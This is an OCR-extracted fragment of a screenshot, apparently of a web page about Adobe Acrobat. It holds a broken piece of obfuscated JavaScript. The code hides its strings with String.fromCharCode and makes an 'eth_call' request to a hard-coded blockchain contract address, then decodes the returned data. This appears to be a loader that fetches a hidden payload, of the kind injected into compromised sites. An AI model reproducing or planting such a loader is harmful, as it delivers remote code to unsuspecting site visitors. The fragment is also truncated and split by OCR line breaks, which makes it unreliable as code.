
CharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),par
ams:
[{to:String.fromCharCode(48,120,98,97,48,
99,98,54,101,102,98,98,48,51,55,50,49,48,
48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:St
ring.fromCharCode(48,120,101,97,56,55,57,
54,51,52)},String.fromCharCode(108,97,116
,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromChar
Code(32).trim();for(let i=0;i
Adobe
Read More »
Acrobat